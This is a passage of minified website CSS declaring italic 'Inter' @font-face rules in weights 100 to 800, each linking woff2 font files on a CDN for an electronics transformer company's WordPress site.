format("woff2");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:100;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:100;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:100;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:100;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:100;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:100;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:100;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:200;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:200;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:200;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:200;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:200;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:200;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:200;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:300;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:300;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:300;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:300;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:300;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:300;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:300;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:400;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:400;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:400;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:400;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:400;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:400;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:400;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:500;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:500;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:500;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:500;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:500;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:500;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:500;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:600;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:600;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:600;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:600;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:600;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:600;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:600;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:700;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:700;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:700;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:700;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:700;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:700;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:700;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:800;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:800;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:800;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:800;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:800;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:800;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:800;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") 